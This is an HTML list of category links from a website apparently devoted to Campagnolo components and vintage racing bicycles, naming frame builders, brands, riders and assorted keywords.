	<li class="cat-item cat-item-32"><a href="https://bicyclecampagnolorecord.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://bicyclecampagnolorecord.com/category/campagnolo-super/" >campagnolo-super</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://bicyclecampagnolorecord.com/category/campagnolord02-re210ll/" >campagnolord02-re210ll</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bicyclecampagnolorecord.com/category/campagnono/" >campagnono</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://bicyclecampagnolorecord.com/category/campagolo/" >campagolo</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://bicyclecampagnolorecord.com/category/campione/" >campione</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://bicyclecampagnolorecord.com/category/campy/" >campy</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://bicyclecampagnolorecord.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://bicyclecampagnolorecord.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bicyclecampagnolorecord.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://bicyclecampagnolorecord.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://bicyclecampagnolorecord.com/category/casati/" >casati</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://bicyclecampagnolorecord.com/category/caused/" >caused</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://bicyclecampagnolorecord.com/category/cerv/" >cerv</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://bicyclecampagnolorecord.com/category/cervelo/" >cervelo</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://bicyclecampagnolorecord.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://bicyclecampagnolorecord.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://bicyclecampagnolorecord.com/category/chesini/" >chesini</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://bicyclecampagnolorecord.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://bicyclecampagnolorecord.com/category/chorus/" >chorus</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://bicyclecampagnolorecord.com/category/ciclo/" >ciclo</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://bicyclecampagnolorecord.com/category/cinelli/" >cinelli</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://bicyclecampagnolorecord.com/category/ciocc/" >ciocc</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bicyclecampagnolorecord.com/category/cipollini/" >cipollini</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://bicyclecampagnolorecord.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://bicyclecampagnolorecord.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://bicyclecampagnolorecord.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://bicyclecampagnolorecord.com/category/clincher/" >clincher</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://bicyclecampagnolorecord.com/category/colango/" >colango</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://bicyclecampagnolorecord.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://bicyclecampagnolorecord.com/category/colner/" >colner</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://bicyclecampagnolorecord.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://bicyclecampagnolorecord.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://bicyclecampagnolorecord.com/category/competitive/" >competitive</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://bicyclecampagnolorecord.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://bicyclecampagnolorecord.com/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://bicyclecampagnolorecord.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://bicyclecampagnolorecord.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://bicyclecampagnolorecord.com/category/coppola/" >coppola</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://bicyclecampagnolorecord.com/category/corima/" >corima</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://bicyclecampagnolorecord.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://bicyclecampagnolorecord.com/category/crankset/" >crankset</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://bicyclecampagnolorecord.com/category/crippa/" >crippa</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://bicyclecampagnolorecord.com/category/crit/" >crit</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://bicyclecampagnolorecord.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://bicyclecampagnolorecord.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://bicyclecampagnolorecord.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://bicyclecampagnolorecord.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://bicyclecampagnolorecord.com/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bicyclecampagnolorecord.com/category/cyfac/" >cyfac</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bicyclecampagnolorecord.com/category/daccordi/" >daccordi</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://bicyclecampagnolorecord.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://bicyclecampagnolorecord.com/category/dario/" >dario</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bicyclecampagnolorecord.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://bicyclecampagnolorecord.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bicyclecampagnolorecord.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://bicyclecampagnolorecord.com/category/derosa/" >derosa</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://bicyclecampagnolorecord.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bicyclecampagnolorecord.com/category/devinci/" >devinci</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://bicyclecampagnolorecord.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://bicyclecampagnolorecord.com/category/discbrake/" >discbrake</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://bicyclecampagnolorecord.com/category/dogma/" >dogma</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://bicyclecampagnolorecord.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://bicyclecampagnolorecord.com/category/dosi/" >dosi</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://bicyclecampagnolorecord.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://bicyclecampagnolorecord.com/category/dreambuild/" >dreambuild</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://bicyclecampagnolorecord.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://bicyclecampagnolorecord.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bicyclecampagnolorecord.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://bicyclecampagnolorecord.com/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://bicyclecampagnolorecord.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://bicyclecampagnolorecord.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://bicyclecampagnolorecord.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://bicyclecampagnolorecord.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://bicyclecampagnolorecord.com/category/eroica/" >eroica</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bicyclecampagnolorecord.com/category/este/" >este</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://bicyclecampagnolorecord.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bicyclecampagnolorecord.com/category/exxon/" >exxon</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://bicyclecampagnolorecord.com/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bicyclecampagnolorecord.com/category/factor/" >factor</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bicyclecampagnolorecord.com/category/faggin/" >faggin</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bicyclecampagnolorecord.com/category/faini/" >faini</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://bicyclecampagnolorecord.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://bicyclecampagnolorecord.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bicyclecampagnolorecord.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://bicyclecampagnolorecord.com/category/fausto/" >fausto</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://bicyclecampagnolorecord.com/category/favorit/" >favorit</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://bicyclecampagnolorecord.com/category/festka/" >festka</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://bicyclecampagnolorecord.com/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://bicyclecampagnolorecord.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://bicyclecampagnolorecord.com/category/flamboyant/" >flamboyant</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://bicyclecampagnolorecord.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bicyclecampagnolorecord.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bicyclecampagnolorecord.com/category/flops/" >flops</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bicyclecampagnolorecord.com/category/fondriest/" >fondriest</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://bicyclecampagnolorecord.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://bicyclecampagnolorecord.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://bicyclecampagnolorecord.com/category/franceschi/" >franceschi</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://bicyclecampagnolorecord.com/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://bicyclecampagnolorecord.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bicyclecampagnolorecord.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://bicyclecampagnolorecord.com/category/frejus/" >frejus</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bicyclecampagnolorecord.com/category/freschi/" >freschi</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://bicyclecampagnolorecord.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://bicyclecampagnolorecord.com/category/froome/" >froome</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://bicyclecampagnolorecord.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://bicyclecampagnolorecord.com/category/galmod/" >galmod</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://bicyclecampagnolorecord.com/category/galmozzi/" >galmozzi</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://bicyclecampagnolorecord.com/category/ganna/" >ganna</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://bicyclecampagnolorecord.com/category/gardin/" >gardin</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bicyclecampagnolorecord.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://bicyclecampagnolorecord.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bicyclecampagnolorecord.com/category/getest/" >getest</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bicyclecampagnolorecord.com/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://bicyclecampagnolorecord.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://bicyclecampagnolorecord.com/category/gios/" >gios</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://bicyclecampagnolorecord.com/category/giro/" >giro</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bicyclecampagnolorecord.com/category/girona/" >girona</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bicyclecampagnolorecord.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://bicyclecampagnolorecord.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://bicyclecampagnolorecord.com/category/gramaglia/" >gramaglia</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://bicyclecampagnolorecord.com/category/grandis/" >grandis</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bicyclecampagnolorecord.com/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://bicyclecampagnolorecord.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://bicyclecampagnolorecord.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://bicyclecampagnolorecord.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://bicyclecampagnolorecord.com/category/grega/" >grega</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://bicyclecampagnolorecord.com/category/groupset/" >groupset</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bicyclecampagnolorecord.com/category/grwm/" >grwm</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bicyclecampagnolorecord.com/category/guarnitura/" >guarnitura</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://bicyclecampagnolorecord.com/category/guerciotti/" >guerciotti</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://bicyclecampagnolorecord.com/category/guerciottioro/" >guerciotti&#039;oro&#039;</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://bicyclecampagnolorecord.com/category/hacktastic/" >hacktastic</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://bicyclecampagnolorecord.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://bicyclecampagnolorecord.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bicyclecampagnolorecord.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://bicyclecampagnolorecord.com/category/hates/" >hates</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://bicyclecampagnolorecord.com/category/headbadge/" >headbadge</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://bicyclecampagnolorecord.com/category/headset/" >headset</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://bicyclecampagnolorecord.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://bicyclecampagnolorecord.com/category/hq944/" >hq944</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bicyclecampagnolorecord.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://bicyclecampagnolorecord.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://bicyclecampagnolorecord.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://bicyclecampagnolorecord.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://bicyclecampagnolorecord.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://bicyclecampagnolorecord.com/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://bicyclecampagnolorecord.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://bicyclecampagnolorecord.com/category/italvega/" >italvega</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://bicyclecampagnolorecord.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://bicyclecampagnolorecord.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://bicyclecampagnolorecord.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://bicyclecampagnolorecord.com/category/junge/" >junge</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://bicyclecampagnolorecord.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://bicyclecampagnolorecord.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://bicyclecampagnolorecord.com/category/kestrel/" >kestrel</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://bicyclecampagnolorecord.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bicyclecampagnolorecord.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://bicyclecampagnolorecord.com/category/kuota/" >kuota</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://bicyclecampagnolorecord.com/category/leroica/" >l&#039;eroica</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bicyclecampagnolorecord.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://bicyclecampagnolorecord.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://bicyclecampagnolorecord.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://bicyclecampagnolorecord.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://bicyclecampagnolorecord.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://bicyclecampagnolorecord.com/category/legnano/" >legnano</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://bicyclecampagnolorecord.com/category/lemond/" >lemond</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://bicyclecampagnolorecord.com/category/licinio/" >licinio</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bicyclecampagnolorecord.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://bicyclecampagnolorecord.com/category/lightest/" >lightest</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bicyclecampagnolorecord.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://bicyclecampagnolorecord.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://bicyclecampagnolorecord.com/category/litespeed/" >litespeed</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://bicyclecampagnolorecord.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://bicyclecampagnolorecord.com/category/look596/" >look596</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bicyclecampagnolorecord.com/category/lotto/" >lotto</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://bicyclecampagnolorecord.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://bicyclecampagnolorecord.com/category/luders/" >lüders</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://bicyclecampagnolorecord.com/category/lugged/" >lugged</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://bicyclecampagnolorecord.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://bicyclecampagnolorecord.com/category/lynskey/" >lynskey</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://bicyclecampagnolorecord.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://bicyclecampagnolorecord.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://bicyclecampagnolorecord.com/category/magene/" >magene</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://bicyclecampagnolorecord.com/category/maggini/" >maggini</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://bicyclecampagnolorecord.com/category/maggioni/" >maggioni</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://bicyclecampagnolorecord.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://bicyclecampagnolorecord.com/category/manon/" >manon</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://bicyclecampagnolorecord.com/category/marinoni/" >marinoni</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bicyclecampagnolorecord.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://bicyclecampagnolorecord.com/category/masi/" >masi</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://bicyclecampagnolorecord.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bicyclecampagnolorecord.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://bicyclecampagnolorecord.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://bicyclecampagnolorecord.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bicyclecampagnolorecord.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://bicyclecampagnolorecord.com/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://bicyclecampagnolorecord.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://bicyclecampagnolorecord.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://bicyclecampagnolorecord.com/category/mercian/" >mercian</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://bicyclecampagnolorecord.com/category/merckx/" >merckx</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bicyclecampagnolorecord.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://bicyclecampagnolorecord.com/category/messina/" >messina</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://bicyclecampagnolorecord.com/category/miele/" >miele</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bicyclecampagnolorecord.com/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://bicyclecampagnolorecord.com/category/mikel/" >mikel</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://bicyclecampagnolorecord.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://bicyclecampagnolorecord.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://bicyclecampagnolorecord.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://bicyclecampagnolorecord.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://bicyclecampagnolorecord.com/category/mondial/" >mondial</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://bicyclecampagnolorecord.com/category/montelatici/" >montelatici</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://bicyclecampagnolorecord.com/category/moots/" >moots</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bicyclecampagnolorecord.com/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://bicyclecampagnolorecord.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bicyclecampagnolorecord.com/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://bicyclecampagnolorecord.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://bicyclecampagnolorecord.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bicyclecampagnolorecord.com/category/nahbs/" >nahbs</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://bicyclecampagnolorecord.com/category/nairo/" >nairo</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://bicyclecampagnolorecord.com/category/nassr/" >nassr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://bicyclecampagnolorecord.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://bicyclecampagnolorecord.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://bicyclecampagnolorecord.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://bicyclecampagnolorecord.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://bicyclecampagnolorecord.com/category/nisi/" >nisi</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://bicyclecampagnolorecord.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://bicyclecampagnolorecord.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://bicyclecampagnolorecord.com/category/nuovo/" >nuovo</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://bicyclecampagnolorecord.com/category/obrea/" >obrea</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://bicyclecampagnolorecord.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://bicyclecampagnolorecord.com/category/oldbici/" >oldbici</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://bicyclecampagnolorecord.com/category/olmo/" >olmo</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bicyclecampagnolorecord.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://bicyclecampagnolorecord.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://bicyclecampagnolorecord.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://bicyclecampagnolorecord.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bicyclecampagnolorecord.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bicyclecampagnolorecord.com/category/ottusi/" >ottusi</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://bicyclecampagnolorecord.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://bicyclecampagnolorecord.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://bicyclecampagnolorecord.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://bicyclecampagnolorecord.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://bicyclecampagnolorecord.com/category/paletti/" >paletti</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://bicyclecampagnolorecord.com/category/palettipista/" >paletti&#039;pista&#039;</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://bicyclecampagnolorecord.com/category/paratella/" >paratella</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://bicyclecampagnolorecord.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://bicyclecampagnolorecord.com/category/parlee/" >parlee</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bicyclecampagnolorecord.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bicyclecampagnolorecord.com/category/patelli/" >patelli</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://bicyclecampagnolorecord.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://bicyclecampagnolorecord.com/category/pegoretti/" >pegoretti</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://bicyclecampagnolorecord.com/category/pela/" >pela&#039;</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bicyclecampagnolorecord.com/category/peloso/" >peloso</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://bicyclecampagnolorecord.com/category/perfekter/" >perfekter</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://bicyclecampagnolorecord.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bicyclecampagnolorecord.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bicyclecampagnolorecord.com/category/pista/" >pista</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bicyclecampagnolorecord.com/category/pogliaghi/" >pogliaghi</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://bicyclecampagnolorecord.com/category/preserved/" >preserved</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://bicyclecampagnolorecord.com/category/presto/" >presto</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://bicyclecampagnolorecord.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bicyclecampagnolorecord.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://bicyclecampagnolorecord.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bicyclecampagnolorecord.com/category/puch/" >puch</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://bicyclecampagnolorecord.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://bicyclecampagnolorecord.com/category/raleigh/" >raleigh</a>
</li>
